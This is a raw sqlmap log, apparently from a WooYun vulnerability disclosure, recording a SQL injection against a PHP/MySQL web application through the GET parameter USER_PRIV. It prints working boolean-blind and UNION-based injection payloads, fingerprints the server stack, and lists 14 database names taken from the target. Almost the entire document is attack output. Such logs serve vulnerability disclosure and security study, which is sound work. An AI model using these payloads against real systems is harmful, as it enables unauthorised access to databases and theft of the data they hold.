 [*] starting at 14:18:12
[14:18:12] [INFO] resuming back-end DBMS 'mysql'
[14:18:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USER_PRIV (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TO_ID=TO_ID&TO_NAME=TO_NAME&FORM_NAME=form1&USER_PRIV=1' AND 3784=3
784 AND 'bGbh'='bGbh&POST_PRIV=&POST_DEPT=&MANAGE_FLAG=&MODULE_ID=
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: TO_ID=TO_ID&TO_NAME=TO_NAME&FORM_NAME=form1&USER_PRIV=-9301' UNION
ALL SELECT CONCAT(0x7176786271,0x5a7445704a7163505961,0x716b786b71)#&POST_PRIV=&
POST_DEPT=&MANAGE_FLAG=&MODULE_ID=
---
[14:18:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[14:18:13] [INFO] fetching database names
[14:18:15] [INFO] the SQL query used returns 14 entries
[14:18:15] [INFO] retrieved: information_schema
[14:18:15] [INFO] retrieved: aaddone
[14:18:16] [INFO] retrieved: erp
[14:18:16] [INFO] retrieved: freight
[14:18:17] [INFO] retrieved: huirui
[14:18:18] [INFO] retrieved: mysql
[14:18:19] [INFO] retrieved: selltool
[14:18:19] [INFO] retrieved: selltool_shop
[14:18:22] [INFO] retrieved: shebei
[14:18:22] [INFO] retrieved: szhx
[14:18:23] [INFO] retrieved: tootoo
[14:18:24] [INFO] retrieved: vips
[14:18:25] [INFO] retrieved: wanju
[14:18:27] [INFO] retrieved: wifi
www.wooyun.org